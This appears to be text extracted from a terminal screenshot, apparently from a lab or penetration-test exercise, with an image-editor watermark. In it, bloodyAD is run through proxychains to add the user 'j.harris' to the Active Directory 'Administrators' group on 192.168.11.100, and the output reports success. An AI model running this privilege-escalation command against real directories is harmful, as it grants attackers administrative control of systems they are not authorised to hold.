 ➜ ~ source ~/venvs/bloodyad/bin/activate
(bloodyad) ➜ ~ proxychains bloodyAD \
--host 192.168.11.100 \
-u 'j.harris' \
-p ' ' \
add groupMember 'Administrators' 'j.harris'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:9050 ... 192.168.11.100:389 ... OK
[+] j.harris added to Administrators
(bloodyad) ➜ ~
NCH
NCH Software
PhotoPad Trial Version © NCH Software